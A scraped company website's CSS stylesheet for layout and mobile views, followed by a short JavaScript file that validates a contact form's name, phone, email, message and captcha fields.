.section-title strong:after,.section-title strong:before {content: '';height: 1px;width: 160px;top: 50%;position: absolute;background-color: #999;}
.section-title strong:after {left: 100%;}
.section-title strong:before {right: 100%;}
.section-title p {margin: 10px 0 0;font-size: 14px;color: #666;}

.bg1 {background: url(../images/ccbg_1.jpg) no-repeat center / cover;}

.in-prod-menu {background-color: #0e75c8;padding: 10px 20px 20px 10px;margin-bottom: 30px;}
.in-prod-menu li {float: left;width: 20%;}
.in-prod-menu li a {display: block;margin: 10px 0 0 10px;line-height: 44px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;text-align: center;font-size: 17px;background-color: #ededee;transition: all 0.5s;}
.in-prod-menu li a:hover {background-color: #033253;color: #fff;}

.in-prod-con .swiper-slide a {display: block;padding: 10px;background-color: #fff;transition: all 0.5s;}
.in-prod-con .swiper-slide .img-cover {padding-top: 80%;}
.in-prod-con .swiper-slide p {font-size: 16px;margin: 10px 0 0;text-align: center;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.in-prod-con .swiper-slide a:hover {color: #fff;background-color: #0e75c8;}
.in-prod-con .swiper-slide a:hover .img-cover span {transform: scale(1.1);}
.in-prod-con .swiper-pagination {position: static;font-size: 0;margin-top: 30px;}

.bg2 {background: url(../images/yy_1.jpg) no-repeat center / cover;}

.in-ys {margin: 0;}
.in-ys dt {float: right;border: 5px solid #091a29;width: 590px;}
.in-ys dd {margin: 0 640px 0 0;}
.in-ys dd h4 {text-align: left;margin: 0;}
.in-ys dd p {background: url(../images/yy_shu2_1.png) no-repeat 0 10px;padding-left: 30px;margin: 30px 0 0;line-height: 36px;font-size: 18px;color: #fff;text-align: justify;}
.in-ys dd h5 {margin: 50px 0 0;color: #fff;font-size: 48px;}
.in-ys dd h5 small {display: block;text-transform: uppercase;font-size: 18px;}

.bg3 {background: url(../images/yy2_1.jpg) no-repeat center / cover;}

.in-dz {margin: 0;padding-bottom: 30px;}
.in-dz dt {float: left;width: 500px;}
.in-dz dd {margin-left: 580px;position: relative;}
.in-dz dd h4 {margin: 0;font-size: 43px;color: #0c58a6;}
.in-dz dd h4 span {color: #d53331;}
.in-dz dd h4 small {display: block;font-size: 18px;color: #c3c3c3;text-transform: uppercase;}
.in-dz dd p {background: url(../images/yy_shu_1.png) no-repeat 0 10px;padding-left: 30px;margin: 30px 0 0;line-height: 36px;font-size: 18px;text-align: justify;}
.in-dz dd .tips {overflow: hidden;margin-top: 50px;}
.in-dz dd .tips span {float: left;width: 50%;text-align: center;color: #fff;font-size: 24px;line-height: 56px;background-color: #0c58a6;}
.in-dz dd .tips span:last-child {background-color: #333;}
.in-dz dd .pp {position: absolute;bottom: -50px;left: -220px;}

.bg4 {background: url(../images/advbg_1.jpg) no-repeat center / cover;}

.in-adv li {float: left;width: 25%;}
.in-adv li p {text-align: center;color: #fff;margin: 15px 0 0;font-size: 20px;}

.in-about {margin: 0;}
.in-about dt {float: right;width: 680px;}
.in-about dd {margin: 0 700px 0 0;}
.in-about dd h4 {margin: 0;font-size: 36px;border-bottom: 1px solid #CCC;padding-bottom: 15px;}
.in-about dd p {font-size: 16px;line-height: 1.8;text-align: justify;margin: 20px 0 0;}
.in-about dd .more {display: block;border: 2px solid #555;width: 130px;margin: 30px 0 0;padding: 0 10px;transition: all 0.5s;line-height: 40px;text-transform: uppercase;}
.in-about dd .more span {display: block;font-size: 16px;color: #ff0000;background: url(../images/jian_more_1.png) no-repeat right center;}
.in-about dd .more:hover {width: 150px;}

.in-fahuo .swiper-slide a {display: block;position: relative;}
.in-fahuo .swiper-slide .img-cover {padding-top: 80%;}
.in-fahuo .swiper-slide p {margin: 0;text-align: center;position: absolute;left: 0;bottom: 0;z-index: 1;width: 100%;color: #fff;line-height: 50px;font-size: 16px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;background-color: rgba(0,0,0,0.6);}
.in-fahuo .swiper-slide a:hover .img-cover span {transform: scale(1.1);}
.in-fahuo .swiper-pagination {position: static;font-size: 0;margin-top: 30px;}

.bg5 {background: url(../images/adv2_1.jpg) no-repeat center;color: #fff;}

.in-adv2 {width: 50%;margin: -15px 0;}
.in-adv2 h4 {display: inline-block;margin: 0;border-bottom: 1px solid #3483c4;font-size: 34px;padding-bottom: 15px;}
.in-adv2 p {margin: 20px 0 0;font-size: 16px;background: url(../images/gou_1.png) no-repeat 0 1px;padding-left: 40px;}

.in-news-left {float: left;width: 48%;}
.in-news-left ul {overflow: hidden;margin: -15px 0 0 -15px;}
.in-news-left li {float: left;width: 50%;}
.in-news-left li a {display: block;margin: 15px 0 0 15px;background-color: #f8f8f8;transition: all 0.5s;}
.in-news-left li .img-cover {padding-top: 73%;}
.in-news-left li .text {padding: 27px 15px;}
.in-news-left li .text h4 {margin: 0;font-weight: normal;font-size: 16px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.in-news-left li .text p {margin: 10px 0 0;opacity: 0.6;}
.in-news-left li a:hover {background-color: #0e75c8;color: #fff;}
.in-news-left li a:hover .img-cover span {transform: scale(1.1);}
.in-news-right {float: right;width: 48%;}
.in-news-right ul {margin-top: -10px;}
.in-news-right li {margin-top: 10px;}
.in-news-right li a {display: block;background-color: #f8f8f8;transition: all 0.5s;overflow: hidden;}
.in-news-right li .date {float: left;background-color: #0e75c8;color: #fff;padding: 25px 15px;text-align: right;font-size: 15px;width: 95px;}
.in-news-right li .date span {display: block;font-size: 18px;text-transform: uppercase;}
.in-news-right li .text {margin-left: 125px;padding: 15px;}
.in-news-right li .text h4 {font-weight: normal;font-size: 16px;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.in-news-right li .text p {margin: 5px 0 0;opacity: 0.6;height: 40px;overflow: hidden;}
.in-news-right li a:hover {color: #fff;background-color: #0e75c8;}

.bg6 {background: url(../images/renbg_1.jpg) no-repeat center / cover;color: #fff;}

.in-renzheng {}
.in-renzheng li {float: left;width: 16.666666%;}
.in-renzheng li .wrap {text-align: center;border-right: 1px solid #fff;}
.in-renzheng li:last-child .wrap {border-right: 0;}
.in-renzheng li p {margin: 15px 0 0;font-size: 16px;}

.footer {background: url(../images/footerbg_1.jpg) repeat center;padding: 50px 0 0;color: #bebebe;}
.footer a {color: #bebebe;}
.footer a:hover {color: #fff;}
.footer-logo {float: left;width: 338px;}
.footer-nav {float: left;padding-left: 30px;width: 350px;padding-right: 30px;border-left: 1px solid #4a4a4a;border-right: 1px solid #4a4a4a;}
.footer-nav .tit {font-size: 18px;margin-bottom: 15px;}
.footer-nav ul {overflow: hidden;}
.footer-nav li {float: left;width: 50%;}
.footer-nav li a {display: block;line-height: 30px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.footer-contact {float: left;margin-left: 30px;}
.footer-contact .tit {font-size: 18px;margin-bottom: 15px;}
.footer-contact p {margin: 0;line-height: 30px;}
.footer-copy {border-top: 1px solid #494949;padding: 20px 0;margin-top: 50px;text-align: center;}
.footer-copy p {margin: 0;}

.yunu-link {padding: 20px 0;}
.yunu-link h4 {border-bottom: 1px solid #ddd;margin: 0;font-size: 18px;color: #0e75c8;padding-bottom: 15px;}
.yunu-link h4 small {text-transform: uppercase;font-size: 16px;font-weight: normal;color: #999;}
.yunu-link ul {margin-left: -20px;}
.yunu-link li {float: left;margin-left: 20px;margin-top: 20px;}

.curmbs {background-color: #f2f2f2;line-height: 34px;padding: 15px 0;}
.curmbs em {font-style: normal;color: #999;}
.curmbs span {background: url(../images/nygy2.png) no-repeat 0 center / 14px 13px;padding-left: 20px;}
.curmbs .sc {float: right;position: relative;}
.curmbs .sc input {display: block;padding: 6px 72px 6px 12px;font-size: 14px;border: 1px solid #ddd;width: 200px;}
.curmbs .sc button {position: absolute;right: 0;top: 0;border: 1px solid transparent;background-color: #333;padding: 0;color: #fff;cursor: pointer;height: 34px;width: 60px;font-size: 14px;}

.section-sub {padding: 40px 0;}

.ct2-sd {float: left;width: 240px;}
.ct2-mn {float: right;width: 930px;}

.panel-sd {margin-bottom: 20px;background-color: #f6f6f6;}
.panel-sd:last-child {margin-bottom: 0;}
.panel-sd .tit {text-align: center;color: #fff;font-size: 24px;padding: 20px 0;background: url(../images/fen_t_1.jpg) no-repeat center / cover #0e75c8;}

.lanmu li {margin-top: 2px;}
.lanmu li>a {display: block;line-height: 50px;padding: 0 0 0 25px;background-color: #ececec;color: #666;font-size: 15px;}
.lanmu li .arr {float: right;height: 45px;width: 40px;position: relative;cursor: pointer;}
.lanmu li .arr:after {content: '';border-top: 2px solid #fff;border-left: 2px solid #fff;box-sizing: content-box;display: block;width: 8px;height: 8px;margin: auto;position: absolute;top: 0;bottom: 0;transform: rotate(135deg);right: 15px;}
.lanmu-box {display: none;}
.lanmu-box p {margin: 0;border-top: 1px solid #fff;padding-left: 15px;}
.lanmu-box p a {padding: 0 25px;display: block;line-height: 40px;}
.lanmu li>a:hover,.lanmu li.active>a {color: #fff;background-color: #0e75c8;}
.lanmu li.active .arr:after {border-color: #fff;}
.lanmu li.open .lanmu-box {display: block;}
.lanmu li.open .arr:after {transform: rotate(225deg);}

.contact-sd{ background:#1785e2;}
.contact-sd h4{ color:#fff; font-size:18px; background:url(../images/lianxi_t_1.png) no-repeat left center; height:74px; line-height:68px;margin:0 0 0 15px;padding-left: 50px;}
.contact-sd h4 small{ font-size:12px; font-weight:normal; padding:0 0 0 10px; text-transform:uppercase}
.contact-sd p{ line-height:28px; padding:0 20px 30px 20px; color:#fff; font-size:14px;margin: 0;}
.contact-sd p strong{ font-size:16px; line-height:38px; }

.pages {margin: 30px 0 0;text-align: center;font-size: 0;}
.pages a {display: inline-block;font-size: 14px;line-height: 35px;padding: 0 14px;margin: 5px;background-color: #f5f5f5;border-radius: 3px;transition: all 0.5s;}
.pages a:hover,.pages a.active {background-color: #0e75c8;color: #fff;}

.box {border: 1px solid #ddd;padding: 30px;}
.box-title {color: #0e75c8;border-bottom: 1px solid #ddd;margin-bottom: 30px;font-size: 30px;padding-bottom: 15px;}

.list-1 {margin: -10px 0 0 -10px;}
.list-1 li {float: left;width: 33.333333%;}
.list-1 li a {display: block;border: 1px solid #ddd;padding: 5px;margin: 10px 0 0 10px;}
.list-1 li .img-cover {padding-top: 75%;background-color: #000;}
.list-1 li .img-cover em {position: absolute;left: 0;top: 50%;width: 100%;text-align: center;color: #fff;font-style: normal;margin-top: -10px;opacity: 0;transition: all 0.5s;}
.list-1 li p {text-align: center;margin: 0;line-height: 44px;background-color: #f0f0f0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.list-1 li a:hover .img-cover span {opacity: 0.6;transform: scale(1.1);}
.list-1 li a:hover .img-cover em {opacity: 1;}

.list-4 li a {display: block;overflow: hidden;padding: 0 0 20px;border-bottom: 1px solid #eee;margin-top: 20px;transition: all 0.5s;}
.list-4 li .img-cover {float: left;width: 180px;height: 135px;}
.list-4 li .text {margin-left: 200px;}
.list-4 li .text h4 {margin: 0;font-size: 16px;font-weight: normal;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list-4 li .text p {color: #666;margin: 10px 0 0;line-height: 1.8;text-align: justify;}
.list-4 li .text span {display: block;margin-top: 10px;font-size: 12px;color: #999;}
.list-4 li a:hover {transform: translateY(-5px);}
.list-4 li a:hover .img-cover span {transform: scale(1.1);}

.content-title {margin-bottom: 20px;text-align: center;border-bottom: 1px dashed #ddd;padding-bottom: 20px;}
.content-title h1 {font-size: 22px;margin: 0;}
.content-title p {margin: 15px 0 0;font-size: 12px;color: #999;}
.content-title p span {padding: 0 10px;display: inline-block;}
.content-body {line-height: 1.8;}
.content-body img {max-width: 100% !important;height: auto !important;width: auto !important;}
.content-exp {padding: 10px 15px;font-size: 12px;margin-top: 20px;border: 1px solid #ddd;overflow: hidden;}
.content-exp li {line-height: 2;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;float: left;width: 50%;}
.content-exp li:last-child {text-align: right;}

.yunu-showcase {margin: 0 0 40px;}
.yunu-showcase-info {margin-left: 430px;}
.yunu-showcase-info h1 {font-size: 24px;margin: 0 0 30px;font-weight: normal;}
.yunu-showcase-info p {margin: 5px 0 0;color: #666;line-height: 1.8;min-height: 250px;}
.yunu-showcase-info .tel {border-top: 2px solid #e6e6e6;margin-top: 15px;padding-top: 15px;background: url(../images/pc-xc-icon2.png) no-repeat 0 15px;height: 42px;padding-left: 60px;line-height: 21px;font-size: 18px;}
.yunu-showcase-info .tel a {float: right;line-height: 42px;padding: 0 15px;background-color: #0e75c8;color: #fff;}

.pc-slide{float:left;width:400px;}
.view .swiper-slide .img-center {width:100%;height:300px;line-height:300px;}
.view .swiper-container{width:100%;}
.preview{width:100%;margin-top:10px;position:relative;}
.preview .swiper-container{margin:0 30px;}
.preview .swiper-slide .img-center{height:80px;border:1px solid #ddd;cursor:pointer;position:relative;line-height: 80px;}
.preview .arrow-left{background:url(../images/feel3.png) no-repeat left top;position:absolute;left:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:10;}
.preview .arrow-right{background:url(../images/feel4.png) no-repeat left bottom;position:absolute;right:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:10;}
.preview .active-nav .img-center{border-color: #0e75c8;}
div.zoomDiv {z-index: 999;position: absolute;top: 0;left: 0;background: #ffffff;border: 1px solid #ddd;display: none;text-align: center;overflow: hidden;font-size: 0;}
div.zoomMask {position: absolute;background: url(../images/mask.png) repeat scroll 0 0 transparent;cursor: move;z-index: 1;}

.title-1 {background-color: #ebebeb;font-size: 0;margin-bottom: 20px;}
.title-1 span {display: inline-block;line-height: 50px;background-color: #0e75c8;font-size: 18px;color: #fff;padding: 0 30px;}

@media screen and (max-width: 767px) {
    body {min-width: 320px;padding-top: 50px;padding-bottom: 50px;}
    .container {width: auto;}

 #message .m-content .m-message{
    width:93%;
    padding:20px;
  }
  
    .kf {display: none;}
    .footer-fix {display: block;}
    .topbar {display: none;}

    .header {padding: 10px 0;position: fixed;z-index: 10;width: 100%;top: 0;left: 0;box-shadow: 0 0 10px rgba(0,0,0,0.2);}
    .header .textimg,.header .text,.header .tel {display: none;}
    .header .logo {height: 30px;line-height: 30px;float: none;padding: 0;}
    .header .nav {margin: 10px 0 -10px;text-align: left;display: none;background-color: transparent;border-bottom: 0;}
    .header .nav ul {margin: 0 -15px;}
    .header .nav li {display: block;margin: 0;border-top: 1px solid #eee;background: none;}
    .header .nav li a {line-height: 40px;padding: 0 15px;color: #333;font-size: 14px;}
    .header .nav li .arr {display: block;}
    .header .nav li.active a, .header .nav li.open a, .header .nav li a:hover {background-color: transparent;color: #0e75c8}
    .header .nav li.open .arr:after {border-color: #0e75c8;transform: rotate(225deg);}
    .header .nav .dropdown-box {position: static;background-color: #f5f5f5;min-width: auto;text-align: left;}
    .header .nav .dropdown-box a {color: #333 !important;border-top: 1px dotted #ddd;padding: 0 15px;line-height: 40px;background-color: transparent !important;border-bottom: 0;}
    .header .nav .dropdown-box a:hover {background-color: transparent !important;color: #0e75c8 !important;}
    .menu-btn {display: block;}

    .banner {height: 180px;}

    .in-seach {padding: 0;}
    .in-seach .container {padding: 0;}
    .in-seach .text {display: none;}
    .in-seach .tel {display: none;}
    .in-seach .hform {float: none;width: auto;padding: 0;border-right: 0;}
    .in-seach .hform p {display: none;}
    .in-seach .hform form {position: relative;}
    .in-seach .hform input {box-sizing: border-box;width: 100%;padding-right: 80px;}
    .in-seach .hform button {position: absolute;right: 0;top: 0;}

    .section {padding: 30px 0;}
    .section-title {margin-bottom: 20px;}
    .section-title strong {font-size: 22px;padding: 0 15px;}
    .section-title strong:after, .section-title strong:before {width: 50px;}
    .section-title p {font-size: 12px;margin-top: 5px;}

    .in-prod-menu {padding: 5px 10px 10px 5px;margin-bottom: 15px;}
    .in-prod-menu li {width: 33.333333%;}
    .in-prod-menu li a {margin: 5px 0 0 5px;font-size: 14px;line-height: 34px;}
    .in-prod-con .swiper-slide a {padding: 5px;}
    .in-prod-con .swiper-slide p {font-size: 14px;margin-top: 5px;}
    .in-prod-con .swiper-pagination {margin-top: 15px;}

    .in-ys dt {display: none;}
    .in-ys dd {margin: 0;}
    .in-ys dd p {font-size: 14px;margin-top: 15px;line-height: 1.8;padding: 0;background: none;}
    .in-ys dd h5 {margin-top: 20px;font-size: 24px;}
    .in-ys dd h5 small {font-size: 14px;}

    .in-dz {padding-bottom: 0;}
    .in-dz dt {display: none;}
    .in-dz dd {margin: 0;}
    .in-dz dd h4 {font-size: 22px;}
    .in-dz dd h4 small {font-size: 14px;}
    .in-dz dd p {margin: 15px 0 0;padding: 0;background: none;font-size: 14px;line-height: 1.8;}
    .in-dz dd .tips {display: none;}
    .in-dz dd .pp {display: none;}

    .in-adv li p {font-size: 12px;margin-top: 10px;}
    .in-adv li .img-center {height: 40px;line-height: 40px;}

    .in-about dt {float: none;width: auto;}
    .in-about dd {margin: 15px 0 0;}
    .in-about dd h4 {font-size: 20px;padding-bottom: 10px;}
    .in-about dd p {margin-top: 10px;font-size: 14px;}
    .in-about dd .more {margin-top: 20px;}

    .in-fahuo .swiper-slide p {font-size: 14px;line-height: 34px;}
    .in-fahuo .swiper-pagination {margin-top: 15px;}

    .bg5 {display: none;}

    .in-news-left,.in-news-right {float: none;width: auto;}
    .in-news-left ul {margin: -10px 0 0 -10px;}
    .in-news-left li a {margin: 10px 0 0 10px;}
    .in-news-left li .text {padding: 10px;}
    .in-news-left li .text h4 {font-size: 14px;}
    .in-news-left li .text p {font-size: 12px;margin: 0;}
    .in-news-right ul {margin-top: 0;}
    .in-news-right li .date {font-size: 12px;padding: 21px 10px;width: 80px;}
    .in-news-right li .text {margin-left: 100px;padding: 10px;}
    .in-news-right li .text h4 {font-size: 14px;}
    .in-news-right li .text p {font-size: 12px;line-height: 20px;}

    .in-renzheng {margin-top: -15px;}
    .in-renzheng li {width: 33.333333%;}
    .in-renzheng li .wrap {border-right: 0;margin-top: 15px;}
    .in-renzheng li .img-center {height: 40px;line-height: 40px;}
    .in-renzheng li p {font-size: 14px;margin-top: 5px;}

    .footer {padding-top: 30px;}
    .footer-logo {width: auto;float: none;height: 100px;line-height: 100px;}
    .footer-nav {display: none;}
    .footer-contact {text-align: center;float: none;margin: 20px 0 0;}
    .footer-copy {margin-top: 30px;font-size: 12px;padding: 15px 0;}

    .section-sub {padding: 30px 0;}

    .curmbs {display: none;}

    .ct2-sd {display: none;}
    .ct2-mn {float: none !important;width: auto;}

    .pages {margin-top: 20px;}
    .pages a {font-size: 12px;line-height: 30px;padding: 0 12px;}

    .box {border: 0;padding: 0;}
    .box-title {margin-bottom: 20px;font-size: 20px;padding-bottom: 10px;}

    .list-1 li {width: 50%;}
    .list-1 li p {line-height: 34px;}

    .list-4 li a {padding-bottom: 10px;margin-top: 10px;}
    .list-4 li .img-cover {width: 100px;height: 75px;}
    .list-4 li .text {margin-left: 110px;}
    .list-4 li .text h4 {font-size: 14px;}
    .list-4 li .text span {display: none;}
    .list-4 li .text p {font-size: 12px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}

    .content-title {margin-bottom: 15px;padding-bottom: 15px;}
    .content-title h1 {font-size: 18px;}
    .content-title p {margin-top: 10px;}
    .content-title p span {padding: 0 5px;}
    .content-exp {margin-top: 15px;}
    .content-exp li {float: none;width: auto;}
    .content-exp li:last-child {text-align: left;}

    .yunu-showcase {margin-bottom: 30px;}
    .pc-slide {float: none;width: auto;}
    .view .swiper-slide .img-center {height: 260px;line-height: 260px;}
    .yunu-showcase-info {margin: 20px 0 0;}
    .yunu-showcase-info h1 {margin-bottom: 20px;font-size: 18px;}
    .yunu-showcase-info p {margin-top: 10px;min-height: auto;}
    .yunu-showcase-info .tel {font-size: 14px;padding-left: 50px;}

    .title-1 span {font-size: 16px;line-height: 40px;padding: 0 15px;}
}
            .pagination p{
                margin:0;
                cursor:pointer
            }
            .pagination{
                height:40px;
                padding:20px 0px;
				display: inline-block;
            }
            .pagination a{
                display:block;
                float:left;
                margin-right:10px;
                padding:2px 12px;
                height:24px;
                border:1px #cccccc solid;
                background:#fff;
                text-decoration:none;
                color:#808080;
                font-size:12px;
                line-height:24px;
            }
            .pagination a:hover{
                color:#0e75c8;
                background: white;
                border:1px #0e75c8 solid;
            }
            .pagination a.cur{
                background:#0e75c8;
                color:#fff;
            }
            .pagination p{
                float:left;
                padding:2px 12px;
                font-size:12px;
                height:24px;
                line-height:24px;
                color:#bbb;
                border:1px #ccc solid;
                background:#fcfcfc;
                margin-right:8px;
                    margin-top: 5px;
            }
            .pagination p.pageRemark{
                border-style:none;
                background:none;
                margin-right:0px;
                padding:4px 0px;
                color:#666;
            }
            .pagination p.pageRemark b{
                color:red;
            }
            .pagination p.pageEllipsis{
                border-style:none;
                background:none;
                padding:4px 0px;
                color:#808080;
            }
            .dates li {font-size: 14px;margin:20px 0}
            .dates li span{float:right}
			
/******************************
 ** 在线留言
 ** v.1.2
 ******************************/
.message-page input.code { border-color:#aaa; }
.message-page { width:680px; height:400px;}
.message-page .row-1,
.message-page .row-2,
.message-page .row-3 { width:100%; clear:both; margin-bottom:15px; position:relative; overflow:hidden;float:left; }
.message-page .row-1 { width:328px; height:auto; padding:0 0 0 50px; border:1px solid #ddd; }
.message-page .row-2 { height:110px; padding:0 0 0 0; border:1px solid #ddd; }
.message-page .row-3 {  }
.message-page .ico-name { background:url(../images/zzz.png) 15px center no-repeat; }
.message-page .ico-phone { background:url(../images/xxx.png) 15px center no-repeat; }
.message-page .ico-email { background:url(../images/mail.png) 15px center no-repeat; }
.message-page .tip { position:absolute; right:0; top:0; height:40px; line-height:40px; padding:0 10px; font-style:normal; color:#F00; }
.message-page .txt { width:100%; height:40px; line-height:40px; background:none; border:0; color:#999; }
.message-page .text { width:98%; border:0; background:#fff; padding:5px 5px; line-height:20px; height:100px; color:#999;}
.message-page img.code { float:left; width:110px; height:42px; margin-right:20px; cursor:pointer; }
.message-page input.code { float:left; width:150px; height:40px; line-height:40px; border:1px solid #ddd; background:#fff; margin-right:20px; padding:0 10px; color:#999; }
.message-page .submit, .message-page .reset { float:left; margin:0 0 0 10px; width:184px; height:42px; border:0; cursor:pointer; color:#FFF; font-size:16px; }
.message-page .submit { background:#427edf; margin-left:0; }
.message-page .reset { background:#999; }
.message-page .submit:hover { background:#f07800; }
.message-page .reset:hover { background:#777; }
.message-page .onfocus, .message-page .onfocus input.code { border-color:#aaa; }

.dialog-log { position:absolute; z-index:99; width:auto; padding:10px 20px; border:1px solid #e0272c; background:#ffe8e9; border-radius:3px; box-shadow:1px 1px 5px rgba(0,0,0,0.2); color:#e0272c; }
.dialog-log i { position:absolute; left:15px; top:-7px; width:14px; height:7px;}

--- FILE ---
content_type: application/javascript
request_url: http://jinruimould.com/template/cn/js/app.js
body_size: 908
content:
function check(form) {

 if (form.name.value == '') {
  alert("请输入姓名!");
  form.name.focus();
  return false;
 }
 if ($("#phone").val() == '') {
  alert("请添加手机！");
  return false;
 }
 if (!$("#phone").val().match(/^((\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$)$/)) {
  alert("手机格式错误！");
  return false;
 }
 if ($("#email").val() == '') {
  alert("请添加邮箱！");
  return false;
 }
 if (!$("#email").val().match(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/)) {
  alert("邮箱格式错误！");
  return false;
 }
 if (form.yuanwang.value == '') {
  alert("请输入内容!");
  form.yuanwang.focus();
  return false;
 }
 if (form.validate.value == '') {
  alert("请填写验证码!");
  form.validate.focus();
  return false;
 }
 return true;
} 
